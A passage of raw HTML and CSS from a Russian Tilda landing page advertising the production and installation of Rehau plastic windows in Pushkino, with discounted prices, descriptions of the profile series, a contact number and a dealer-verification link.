.tn-elem[data-elem-id="1470209944682"] .tn-atom{font-size:36px;background-size:cover;}}@media screen and (max-width:639px) {#rec326236595 .tn-elem[data-elem-id="1470209944682"] {top:calc(275px - 0px + -55px);left:calc(50% - 610px + 0px);width:460px;height:auto;}#rec326236595 .tn-elem[data-elem-id="1470209944682"] {text-align:center;}#rec326236595 .tn-elem[data-elem-id="1470209944682"] .tn-atom{font-size:31px;letter-spacing:0px;background-size:cover;}}@media screen and (max-width:479px) {#rec326236595 .tn-elem[data-elem-id="1470209944682"] {top:calc(275px - 0px + -97px);left:calc(50% - 610px + 1px);width:347px;height:auto;}#rec326236595 .tn-elem[data-elem-id="1470209944682"] {text-align:center;}#rec326236595 .tn-elem[data-elem-id="1470209944682"] .tn-atom{font-size:22px;line-height:2;background-size:cover;}}#rec326236595 .tn-elem[data-elem-id="1620232125135"]{z-index:4;top:calc(50vh - 275px + 5px);left:calc(50% - 600px + 0px);width:230px;height:auto;}#rec326236595 .tn-elem[data-elem-id="1620232125135"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec326236595 .tn-elem[data-elem-id="1620232125135"] .tn-atom__img {}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec326236595 .tn-elem[data-elem-id="1620232125135"] {top:0px;left:calc(50% - 320px + 0px);width:310px;height:auto;}}@media screen and (max-width:639px) {#rec326236595 .tn-elem[data-elem-id="1620232125135"] {top:5px;left:calc(50% - 240px + 90px);width:300px;height:auto;}}@media screen and (max-width:479px) {#rec326236595 .tn-elem[data-elem-id="1620232125135"] {top:-30px;left:calc(50% - 160px + 60px);width:200px;height:auto;}}#rec326236595 .tn-elem[data-elem-id="1620368859988"]{color:#ffffff;text-align:center;z-index:5;top:calc(50vh - 0px + 133px);left:calc(50% - 525px + 0px);width:1050px;height:auto;}#rec326236595 .tn-elem[data-elem-id="1620368859988"] .tn-atom{color:#ffffff;font-size:50px;font-family:'Arial',Arial,sans-serif;line-height:1.5;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec326236595 .tn-elem[data-elem-id="1620368859988"] {top:calc(275px - 0px + 96px);left:calc(50% - 525px + 0px);width:640px;height:auto;}#rec326236595 .tn-elem[data-elem-id="1620368859988"] .tn-atom{font-size:40px;line-height:1.55;background-size:cover;}}@media screen and (max-width:959px) {#rec326236595 .tn-elem[data-elem-id="1620368859988"] {top:calc(275px - 0px + 89px);left:calc(50% - 525px + 10px);width:640px;height:auto;}#rec326236595 .tn-elem[data-elem-id="1620368859988"] .tn-atom{font-size:28px;background-size:cover;}}@media screen and (max-width:639px) {#rec326236595 .tn-elem[data-elem-id="1620368859988"] {top:calc(275px - 0px + 89px);left:calc(50% - 525px + 0px);width:480px;height:auto;}#rec326236595 .tn-elem[data-elem-id="1620368859988"] {text-align:center;}#rec326236595 .tn-elem[data-elem-id="1620368859988"] .tn-atom{font-size:25px;background-size:cover;}}@media screen and (max-width:479px) {#rec326236595 .tn-elem[data-elem-id="1620368859988"] {top:calc(275px - 0px + 18px);left:calc(50% - 525px + 0px);width:300px;height:auto;}#rec326236595 .tn-elem[data-elem-id="1620368859988"] {text-align:center;}#rec326236595 .tn-elem[data-elem-id="1620368859988"] .tn-atom{font-size:24px;background-size:cover;}}#rec326236595 .tn-elem[data-elem-id="1620369671423"]{color:#ffffff;text-align:center;z-index:6;top:calc(50vh - 275px + 465px);left:calc(50% - 600px + 360px);width:190px;height:54px;}#rec326236595 .tn-elem[data-elem-id="1620369671423"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Arial',Arial,sans-serif;line-height:1.55;font-weight:600;border-width:1px;border-radius:30px;background-color:#e67f00;background-position:center center;border-color:#ffffff ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;box-shadow:0px 0px 0px 0px rgba(31,30,29,1);}@media screen and (max-width:1199px) {#rec326236595 .tn-elem[data-elem-id="1620369671423"] {top:485px;left:calc(50% - 480px + 265px);}}@media screen and (max-width:959px) {#rec326236595 .tn-elem[data-elem-id="1620369671423"] {top:473px;left:calc(50% - 320px + 160px);width:150px;height:46px;}}@media screen and (max-width:639px) {#rec326236595 .tn-elem[data-elem-id="1620369671423"] {top:472px;left:calc(50% - 240px + 80px);}}@media screen and (max-width:479px) {#rec326236595 .tn-elem[data-elem-id="1620369671423"] {top:415px;left:calc(50% - 160px + 81px);}}#rec326236595 .tn-elem[data-elem-id="1620369966325"]{color:#ffffff;text-align:center;z-index:7;top:calc(50vh - 275px + 465px);left:calc(50% - 600px + 650px);width:190px;height:54px;}#rec326236595 .tn-elem[data-elem-id="1620369966325"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Arial',Arial,sans-serif;line-height:1.55;font-weight:600;border-width:4px;border-radius:30px;background-position:center center;border-color:#e67f00 ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {#rec326236595 .tn-elem[data-elem-id="1620369966325"] {top:485px;left:calc(50% - 480px + 505px);}}@media screen and (max-width:959px) {#rec326236595 .tn-elem[data-elem-id="1620369966325"] {top:471px;left:calc(50% - 320px + 330px);width:150px;height:44px;}}@media screen and (max-width:639px) {#rec326236595 .tn-elem[data-elem-id="1620369966325"] {top:470px;left:calc(50% - 240px + 270px);}}@media screen and (max-width:479px) {#rec326236595 .tn-elem[data-elem-id="1620369966325"] {top:508px;left:calc(50% - 160px + 81px);}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="326236595" data-artboard-screens="320,480,640,960,1200" data-artboard-height="550" data-artboard-valign="center" data-artboard-height_vh="100"> <div class="t396__carrier t-bgimg" data-artboard-recid="326236595" data-original="https://static.tildacdn.com/tild6634-3839-4534-b031-643438316539/plastikovie-okna-sch.jpg"></div> <div class="t396__filter" data-artboard-recid="326236595"></div> <div class='t396__elem tn-elem tn-elem__3262365951470209944682' data-elem-id='1470209944682' data-elem-type='text' data-field-top-value="-51" data-field-left-value="0" data-field-width-value="1220" data-field-axisy-value="center" data-field-axisx-value="center" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="-97" data-field-left-res-320-value="1" data-field-width-res-320-value="347" data-field-top-res-480-value="-55" data-field-left-res-480-value="0" data-field-width-res-480-value="460" data-field-top-res-640-value="-56" data-field-left-res-640-value="0" data-field-width-res-640-value="620" data-field-top-res-960-value="-96" data-field-left-res-960-value="0" data-field-width-res-960-value="940"> <h1 class='tn-atom'field='tn_text_1470209944682'>Производство и установка <br>пластиковых окон Rehau <br>в Пушкино</h1> </div> <div class='t396__elem tn-elem tn-elem__3262365951620232125135' data-elem-id='1620232125135' data-elem-type='image' data-field-top-value="5" data-field-left-value="0" data-field-width-value="230" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="387" data-field-fileheight-value="177" data-field-top-res-320-value="-30" data-field-left-res-320-value="60" data-field-width-res-320-value="200" data-field-top-res-480-value="5" data-field-left-res-480-value="90" data-field-width-res-480-value="300" data-field-top-res-640-value="0" data-field-left-res-640-value="0" data-field-width-res-640-value="310"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3437-3638-4461-a631-613231333665/REHAU_Logo_sRGB.svg'
src='https://static.tildacdn.com/tild3437-3638-4461-a631-613231333665/REHAU_Logo_sRGB.svg'
alt='' imgfield='tn_img_1620232125135'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__3262365951620368859988 t-animate' data-elem-id='1620368859988' data-elem-type='text' data-field-top-value="133" data-field-left-value="0" data-field-width-value="1050" data-field-axisy-value="center" data-field-axisx-value="center" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeindown" data-animate-duration="1" data-animate-distance="100" data-field-top-res-320-value="18" data-field-left-res-320-value="0" data-field-width-res-320-value="300" data-field-top-res-480-value="89" data-field-left-res-480-value="0" data-field-width-res-480-value="480" data-field-top-res-640-value="89" data-field-left-res-640-value="10" data-field-width-res-640-value="640" data-field-top-res-960-value="96" data-field-left-res-960-value="0" data-field-width-res-960-value="640"> <div class='tn-atom'field='tn_text_1620368859988'>Скидка на профиль <strong style="color: rgb(230, 127, 0);">55%</strong></div> </div> <div class='t396__elem tn-elem tn-elem__3262365951620369671423 t-animate' data-elem-id='1620369671423' data-elem-type='button' data-field-top-value="465" data-field-left-value="360" data-field-height-value="54" data-field-width-value="190" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-animate-style="fadeinright" data-animate-duration="1" data-animate-distance="100" data-field-top-res-320-value="415" data-field-left-res-320-value="81" data-field-top-res-480-value="472" data-field-left-res-480-value="80" data-field-top-res-640-value="473" data-field-left-res-640-value="160" data-field-height-res-640-value="46" data-field-width-res-640-value="150" data-field-top-res-960-value="485" data-field-left-res-960-value="265"> <a class='tn-atom' href="#popup:myform">Получить консультацию</a> </div> <div class='t396__elem tn-elem tn-elem__3262365951620369966325 t-animate' data-elem-id='1620369966325' data-elem-type='button' data-field-top-value="465" data-field-left-value="650" data-field-height-value="54" data-field-width-value="190" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-animate-style="fadeinleft" data-animate-duration="1" data-animate-distance="100" data-field-top-res-320-value="508" data-field-left-res-320-value="81" data-field-top-res-480-value="470" data-field-left-res-480-value="270" data-field-top-res-640-value="471" data-field-left-res-640-value="330" data-field-height-res-640-value="44" data-field-width-res-640-value="150" data-field-top-res-960-value="485" data-field-left-res-960-value="505"> <a class='tn-atom' href="/rehau-zeny">Комплектации и цены</a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('326236595');});});</script> <!-- /T396 --> </div> <div id="rec326236596" class="r t-rec t-rec_pt_150 t-rec_pb_150" style="padding-top:150px;padding-bottom:150px;background-color:#ffffff; " data-animationappear="off" data-record-type="608" data-bg-color="#ffffff"> <!-- T608 --> <div class="t608"> <div class="t-section__container t-container t-container_flex"> <div class="t-col t-col_12 "> <div
class="t-section__title t-title t-title_xs t-align_center t-margin_auto"
field="btitle">
Rehau <span style="color: rgb(230, 127, 0);">Blitz New</span> </div> <div
class="t-section__descr t-descr t-descr_xl t-align_center t-margin_auto"
field="bdescr">
Для практичных
</div> </div> </div> <style>.t-section__descr {max-width:560px;}#rec326236596 .t-section__title {margin-bottom:40px;}#rec326236596 .t-section__descr {margin-bottom:90px;}@media screen and (max-width:960px) {#rec326236596 .t-section__title {margin-bottom:20px;}#rec326236596 .t-section__descr {margin-bottom:45px;}}</style> <div class="t-container"> <div class="t608__col t-col t-col_4"> <div class="t608__bgimg t-margin_auto t-bgimg" data-image-width="360" data-image-height="240"
bgimgfield="img" data-original="https://static.tildacdn.com/tild3937-6431-4262-b662-336338313930/1_1.svg"
style="background-image: url('https://static.tildacdn.com/tild3937-6431-4262-b662-336338313930/1_1.svg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild3937-6431-4262-b662-336338313930/1_1.svg}"> </div> <div class="t608__textwrapper t-align_center"> <div class="t608__title t-heading t-heading_xs" style="color:#000000;" field="title">Двустворчатое окно</div> <div class="t608__price t-name t-name_md" style="color:#000000;" field="price"><span style="color: rgb(230, 127, 0);">26 400 руб</span><br />(с учётом скидки на профиль)</div> <div class="t608__descr t-descr t-descr_xs" style="" field="descr">Ширина : 1 300 мм<br />Высота : 1 400 мм</div> <a href="#popup:myform" target="_blank" class="t608__btn t-btn t-btn_md" style="color:#ffffff;background-color:#1fab1f;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;"> <table style="width:100%; height:100%;"> <tr> <td>Заказать</td> </tr> </table> </a> </div> </div> <div class="t608__col t-col t-col_4"> <div class="t608__bgimg t-margin_auto t-bgimg" data-image-width="360" data-image-height="240"
bgimgfield="img2" data-original="https://static.tildacdn.com/tild3039-6230-4537-b333-316138316462/2_1.svg"
style="background-image: url('https://static.tildacdn.com/tild3039-6230-4537-b333-316138316462/2_1.svg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild3039-6230-4537-b333-316138316462/2_1.svg}"> </div> <div class="t608__textwrapper t-align_center"> <div class="t608__title t-heading t-heading_xs" style="color:#000000;" field="title2">Трёхстворчатое окно</div> <div class="t608__price t-name t-name_md" style="color:#000000;" field="price2"><span style="color: rgb(230, 127, 0);">36 800 руб</span><br />(с учётом скидки на профиль)</div> <div class="t608__descr t-descr t-descr_xs" style="" field="descr2">Ширина : 1 800 мм<br />Высота : 1 400 мм</div> <a href="#popup:myform" target="" class="t608__btn t-btn t-btn_md" style="color:#ffffff;background-color:#1fab1f;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;"> <table style="width:100%; height:100%;"> <tr> <td>Заказать</td> </tr> </table> </a> </div> </div> <div class="t608__col t-col t-col_4"> <div class="t608__bgimg t-margin_auto t-bgimg" data-image-width="360" data-image-height="240"
bgimgfield="img3" data-original="https://static.tildacdn.com/tild6563-3438-4661-a630-386664396230/3_1.svg"
style="background-image: url('https://static.tildacdn.com/tild6563-3438-4661-a630-386664396230/3_1.svg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild6563-3438-4661-a630-386664396230/3_1.svg}"> </div> <div class="t608__textwrapper t-align_center"> <div class="t608__title t-heading t-heading_xs" style="color:#000000;" field="title3">Балконный блок</div> <div class="t608__price t-name t-name_md" style="color:#000000;" field="price3"><span style="color: rgb(230, 127, 0);">43 000 руб</span><br />(с учётом скидки на профиль)</div> <div class="t608__descr t-descr t-descr_xs" style="" field="descr3">Ширина : 2 100 мм<br />Высота : 2 100 мм</div> <a href="#popup:myform" target="" class="t608__btn t-btn t-btn_md" style="color:#ffffff;background-color:#1fab1f;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;"> <table style="width:100%; height:100%;"> <tr> <td>Заказать</td> </tr> </table> </a> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t608_setHeight',function() {t608_setHeight('326236596');});});</script> </div> <div id="rec326236597" class="r t-rec t-rec_pt_15 t-rec_pb_15" style="padding-top:15px;padding-bottom:15px; " data-record-type="191"> <!-- T142 --> <div class="t142"> <div class="t-container_100"> <div class="t142__wrapone"> <div class="t142__wraptwo"> <a class="t-btn t142__submit t-btn_md js-click-stat"
href="/rehau-zeny" target="" data-tilda-event-name="/tilda/click/rec326236597/button1" 
style="color:#ffffff;border:3px solid #ffffff;background-color:#e67f00;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;" data-buttonfieldset="button"> <span class="t142__text">Посмотреть все профили</span> </a> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t142_checkSize',function() {t142_checkSize('326236597');});});window.addEventListener('load',function() {t_onFuncLoad('t142_checkSize',function() {t142_checkSize('326236597');});});</script> </div> <div id="rec326236598" class="r t-rec t-rec_pt_30 t-rec_pb_30" style="padding-top:30px;padding-bottom:30px; " data-record-type="37"> <!-- T022 --> <div class="t022 t-align_center"> <div class="t-container"> <div class="t-row"> <div class="t-col t-col_6 t-prefix_3"> <div class="t022__text t-text t-text_sm" field="text"><a href="tel:+7 (495) 120-12-40" rel="noopener noreferrer" style="color: rgb(230, 127, 0);">+7 (495) 120-12-40</a></div> </div> </div> </div> </div> <style> #rec326236598 .t022__text{color:#e67f00;}@media screen and (min-width:900px){#rec326236598 .t022__text{font-size:45px;}}</style> </div> <div id="rec326236599" class="r t-rec t-rec_pt_120" style="padding-top:120px; " data-record-type="106"> <!-- T004 --> <div class="t004"> <div class="t-container "> <div class="t-col t-col_12 "> <div field="text" class="t-text t-text_md "><p style="text-align: center;"><strong style="color: rgb(230, 127, 0); font-size: 30px;">Не покупайте пластиковые окна, пока не разобрались!</strong></p><br /><p style="text-align: center;"><strong style="font-size: 30px;">Если поставить окна для дачи в квартиру,</strong></p><p style="text-align: center;"><strong style="font-size: 30px;">будет холодно и очень шумно</strong></p><br /><p style="text-align: center;"><span style="line-height: 24px; font-size: 26px;">Что нужно знать, чтобы этого избежать</span></p><br /><p style="text-align: center;">ЧИТАЙТЕ ЗДЕСЬ</p><p style="text-align: center;"><strong style="font-size: 46px; color: rgb(230, 127, 0);">↓</strong></p></div> </div> </div> </div> </div> <div id="rec326236600" class="r t-rec t-rec_pt_90 t-rec_pb_90" style="padding-top:90px;padding-bottom:90px; " data-record-type="412"> <!-- T412 --> <div class="t412"> <div class="t-container"> <div class="t412__col t-col t-col_4 t412__col t-animate" data-animate-style="fadeinright" data-animate-chain="yes"> <a href="#popup:myform"> <div class="t412__content" style="border-color: #000000;border-width: 2px;"> <div class="t412__wrapper"> <img class="t412__img t412__img_circle t-img"
src="https://thb.tildacdn.com/tild3935-6536-4862-b835-316135633963/-/empty/rehau-blitz-new_1550.png" data-original="https://static.tildacdn.com/tild3935-6536-4862-b835-316135633963/rehau-blitz-new_1550.png"
imgfield="img" data-tu-max-width="300" data-tu-max-height="300"
style=""
alt=""> <div class="t412__title t-name t-name_xl" style="" field="title"><div style="font-size: 32px;" data-customstyle="yes"><span style="font-size: 32px;">Rehau 60</span></div></div> <div class="t412__descr t-text" style="" field="descr"><ul><li style="text-align: left;"><span style="font-size: 20px;">Для гаража</span></li><li style="text-align: left;"><span style="font-size: 20px;">Для дачи</span></li><li style="text-align: left;"><span style="font-size: 20px;">Для бани</span></li><li style="text-align: left;"><span style="font-size: 20px;">Освежить квартиру на продажу</span></li><li style="text-align: left;"><span style="font-size: 20px;">Квартира для сдачи в аренду</span></li><li style="text-align: left;"><span style="font-size: 20px;">Остекление теплой терассы</span></li></ul><br /><p style="text-align: left;"><span style="font-size: 20px;">Возможно изготовление входных дверей из профиля Rehau 60</span></p><br /><br /><br /><br /></div> <div class="t412__buttonwrapper"> <div class="t412__btn t-btn t-btn_md" style="color:#ffffff;background-color:#e67f00;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;"><table style="width:100%; height:100%;"><tr><td>Бесплатный расчёт </td></tr></table></div> </div> </div> </div> </a> </div> <div class="t412__col t-col t-col_4 t412__col t-animate" data-animate-style="fadeinright" data-animate-chain="yes"> <a href="#popup:myform"> <div class="t412__content" style="border-color: #000000;border-width: 2px;"> <div class="t412__wrapper"> <img class="t412__img t412__img_circle t-img"
src="https://thb.tildacdn.com/tild3364-6364-4366-b439-386334646533/-/empty/rehau-geneo_15500603.png" data-original="https://static.tildacdn.com/tild3364-6364-4366-b439-386334646533/rehau-geneo_15500603.png"
imgfield="img2" data-tu-max-width="300" data-tu-max-height="300"
style=""
alt=""> <div class="t412__title t-name t-name_xl" style="" field="title2"><div style="font-size: 32px;" data-customstyle="yes"><span style="font-size: 32px;">Rehau 70</span></div></div> <div class="t412__descr t-text" style="" field="descr2"><ul><li style="text-align: left;"><span style="line-height: 20px; font-size: 20px;">Остекление картир, выходящих на тихие улицы, дворы</span></li><li style="text-align: left;"><span style="line-height: 20px; font-size: 20px;">Остекление "теплых" балконов и лоджий</span></li><li style="text-align: left;"><span style="line-height: 20px; font-size: 20px;">Дома и коттеджи постоянного проживания</span></li><li style="text-align: left;"><span style="line-height: 20px; font-size: 20px;">Допустимо панорамное остекление</span></li></ul><br /><p style="text-align: left;"><span style="line-height: 20px; font-size: 20px;">Возможно изготовление входных дверей в дом и на террасу</span></p><br /><br /><br /><br /></div> <div class="t412__buttonwrapper"> <div class="t412__btn t-btn t-btn_md" style="color:#ffffff;background-color:#e67f00;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;"><table style="width:100%; height:100%;"><tr><td>Бесплатный расчёт </td></tr></table></div> </div> </div> </div> </a> </div> <div class="t412__col t-col t-col_4 t412__col t-animate" data-animate-style="fadeinright" data-animate-chain="yes"> <a href="#popup:myform"> <div class="t412__content" style="border-color: #000000;border-width: 2px;"> <div class="t412__wrapper"> <img class="t412__img t412__img_circle t-img"
src="https://thb.tildacdn.com/tild6536-3538-4237-a535-376630373931/-/empty/rehau-intelio-80_155.png" data-original="https://static.tildacdn.com/tild6536-3538-4237-a535-376630373931/rehau-intelio-80_155.png"
imgfield="img3" data-tu-max-width="300" data-tu-max-height="300"
style=""
alt=""> <div class="t412__title t-name t-name_xl" style="" field="title3"><div style="font-size: 32px;" data-customstyle="yes"><span style="font-size: 32px;">Rehau 80</span></div></div> <div class="t412__descr t-text" style="" field="descr3"><ul><li style="text-align: left;"><span style="font-size: 20px;">Остекление квартир, выходящих на шумные улицы, проспекты</span></li><li style="text-align: left;"><span style="font-size: 20px;">Коттеджи с большой площадью остекления (панорамные стены из стекла, ленточное остекление)</span></li><li style="text-align: left;"><span style="font-size: 20px;">Теплые входные двери, двери на террасу.</span></li><li style="text-align: left;"><span style="font-size: 20px;">Теплые раздвижные портальные двери, (первый контур, даже если не остеклена веранда)</span></li></ul><br /><br /><br /><br /></div> <div class="t412__buttonwrapper"> <div class="t412__btn t-btn t-btn_md" style="color:#ffffff;background-color:#e67f00;border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px;"><table style="width:100%; height:100%;"><tr><td>Бесплатный расчёт </td></tr></table></div> </div> </div> </div> </a> </div> </div> </div> <script type="text/javascript">t_onReady(function() {var rec=document.getElementById('rec326236600');if(!rec) return;t_onFuncLoad('t412_init',function() {t412_init('326236600');});t_onFuncLoad('t412_unifyHeights',function() {t412_unifyHeights('326236600');});if(typeof jQuery!=='undefined') {$('.t412').on('displayChanged',function() {t412_unifyHeights('326236600');});} else {var wrapperBlock=rec.querySelector('.t412');if(wrapperBlock) {t_onFuncLoad('t412_unifyHeights',function() {wrapperBlock.addEventListener('displayChanged',function() {t412_unifyHeights('326236600');});});}}
window.addEventListener('resize',function() {t_onFuncLoad('t412_unifyHeights',function() {t412_unifyHeights('326236600');});});window.onload=function() {t_onFuncLoad('t412_unifyHeights',function() {t412_unifyHeights('326236600');});};});</script> </div> <div id="rec326236601" class="r t-rec t-rec_pt_30 t-rec_pb_30" style="padding-top:30px;padding-bottom:30px; " data-record-type="37"> <!-- T022 --> <div class="t022 t-align_center"> <div class="t-container"> <div class="t-row"> <div class="t-col t-col_6 t-prefix_3"> <div class="t022__text t-text t-text_sm" field="text">Перед тем как заказывать пластиковые окна -<br /><strong style="color: rgb(230, 127, 0);">проверьте </strong>партнёра на сайте Rehau!</div> </div> </div> </div> </div> <style> @media screen and (min-width:900px){#rec326236601 .t022__text{font-size:32px;}}</style> </div> <div id="rec326236602" class="r t-rec t-rec_pt_75 t-rec_pb_75" style="padding-top:75px;padding-bottom:75px; " data-record-type="3"> <!-- T107 --> <div class="t107"> <div class="t-align_center" itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/tild3139-6664-4233-b836-666339623035/plastikovie-okna-stu.png"> <a class="t107__link" href="https://certws.rehau-online.ru/certificatedealer?Key=d2fcc142-7288-40e6-aa40-aad13f924590" target=""> <img class="t-img t-width t107__widthauto"
src="https://thb.tildacdn.com/tild3139-6664-4233-b836-666339623035/-/empty/plastikovie-okna-stu.png" data-original="https://static.tildacdn.com/tild3139-6664-4233-b836-666339623035/plastikovie-okna-stu.png"
imgfield="img"
alt=""> </a> <div class="t-container_8"> <div class="t-col t-col_8 t107__title t-text" field="title" itemprop="name">Отсканируйте QR код или нажмите на изображение, чтобы подтвердить что данная компания действительно является официальным партнёром Rehau и может размещать заказы на заводе Rehau</div> </div> </div> </div> </div> <div id="rec326236603" class="r t-rec t-rec_pt_150 t-rec_pb_150" style="padding-top:150px;padding-bottom:150px; " data-record-type="508"> <!-- t508 --> <div class="t508"> <div class="t-section__container t-container t-container_flex"> <div class="t-col t-col_12 "> <div
class="t-section__title t-title t-title_xs t-align_center t-margin_auto"
field="btitle"> <span style="color: rgb(230, 127, 0);">Заказать </span>пластиковые окна<br />в Студии Окон Rehau<br /><span style="color: rgb(230, 127, 0);">ВЫГОДНО</span> </div> </div> </div> <style>.t-section__descr {max-width:560px;}#rec326236603 .t-section__title {margin-bottom:90px;}#rec326236603 .t-section__descr {}@media screen and (max-width:960px) {#rec326236603 .t-section__title {margin-bottom:45px;}}</style> <ul role="list" class="t508__container t-container"> <li class="t-col t-col_8 t-prefix_2 t-item t-list__item t-animate" data-animate-style="fadeinup" data-animate-chain="yes"> <div class="t-cell t-valign_top"> <div class="t508__bgimg t-bgimg"
imgfield="li_img__1476889049104" data-original="https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg" data-color="#e67f00"
style=" background-image: url('https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg"> </div> </div> <div class="t508__textwrapper t-cell t-valign_top"> <div class="t-name t-name_md t508__bottommargin" field="li_title__1476889049104"><span style="color: rgb(230, 127, 0);">Цена</span></div> <div class="t508__descr t-descr t-descr_sm" field="li_descr__1476889049104">Мы работаем без посредников и можем предложить лучшую цену</div> </div> </li> <li class="t-col t-col_8 t-prefix_2 t-item t-list__item t-animate" data-animate-style="fadeinup" data-animate-chain="yes"> <div class="t-cell t-valign_top"> <div class="t508__bgimg t-bgimg"
imgfield="li_img__1476889075209" data-original="https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg" data-color="#e67f00"
style=" background-image: url('https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg"> </div> </div> <div class="t508__textwrapper t-cell t-valign_top"> <div class="t-name t-name_md t508__bottommargin" field="li_title__1476889075209">Своё <span style="color: rgb(230, 127, 0);">производство </span>окон Rehau</div> <div class="t508__descr t-descr t-descr_sm" field="li_descr__1476889075209">Завод Rehau производит пластиковые окна высочайшего качества</div> </div> </li> <li class="t-col t-col_8 t-prefix_2 t-item t-list__item t-animate" data-animate-style="fadeinup" data-animate-chain="yes"> <div class="t-cell t-valign_top"> <div class="t508__bgimg t-bgimg"
imgfield="li_img__1476889079427" data-original="https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg" data-color="#e67f00"
style=" background-image: url('https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg"> </div> </div> <div class="t508__textwrapper t-cell t-valign_top"> <div class="t-name t-name_md t508__bottommargin" field="li_title__1476889079427"><span style="color: rgb(230, 127, 0);">Куратор </span>Rehau</div> <div class="t508__descr t-descr t-descr_sm" field="li_descr__1476889079427">Ваш заказ на заводе Rehau будет курировать инженер по качеству, следя за тем, чтобы были соблюдены точные размеры и технологические условия на каждом этапе производства именно ваших окон</div> </div> </li> <li class="t-col t-col_8 t-prefix_2 t-item t-list__item t-animate" data-animate-style="fadeinup" data-animate-chain="yes"> <div class="t-cell t-valign_top"> <div class="t508__bgimg t-bgimg"
imgfield="li_img__1476889085397" data-original="https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg" data-color="#e67f00"
style=" background-image: url('https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg"> </div> </div> <div class="t508__textwrapper t-cell t-valign_top"> <div class="t-name t-name_md t508__bottommargin" field="li_title__1476889085397"><span style="color: rgb(230, 127, 0);">Качество </span>Rehau</div> <div class="t508__descr t-descr t-descr_sm" field="li_descr__1476889085397">При примерно одинаковой цене всех окон, окна Rehau славятся немецким качеством, которое позволяет окну служить 60 лет</div> </div> </li> <li class="t-col t-col_8 t-prefix_2 t-item t-list__item t-animate" data-animate-style="fadeinup" data-animate-chain="yes"> <div class="t-cell t-valign_top"> <div class="t508__bgimg t-bgimg"
imgfield="li_img__1620371267156" data-original="https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg" data-color="#e67f00"
style=" background-image: url('https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg');"
itemscope itemtype="http://schema.org/ImageObject"> <meta itemprop="image" content="https://static.tildacdn.com/lib/icons/bullets/check5_thin.svg"> </div> </div> <div class="t508__textwrapper t-cell t-valign_top"> <div class="t-name t-name_md t508__bottommargin" field="li_title__1620371267156"><span style="color: rgb(230, 127, 0);">Гарантия </span>Rehau</div> <div class="t508__descr t-descr t-descr_sm" field="li_descr__1620371267156">Мы даём гарантию на оконный профиль 15 лет</div> </div> </li> </ul> </div> <script>t_onReady(function() {t_onFuncLoad('t__paintIcons',function() {t__paintIcons('326236603','.t508__img, .t508__bgimg');});});</script> </div> <div id="rec326236604" class="r t-rec t-rec_pt_105 t-rec_pb_105" style="padding-top:105px;padding-bottom:105px;background-color:#e67f00; " data-record-type="208" data-bg-color="#e67f00"> <!-- T142A --> <div class="t142A"> <div class="t-container_100"> <div class="t142A__wrapone"> <div class="t142A__wraptwo"> <a class="t142A__btn t-btn t-btn_md t-animate"
href="#form" target="" data-animate-style="zoomin" data-animate-group="yes" data-animate-order="1" 
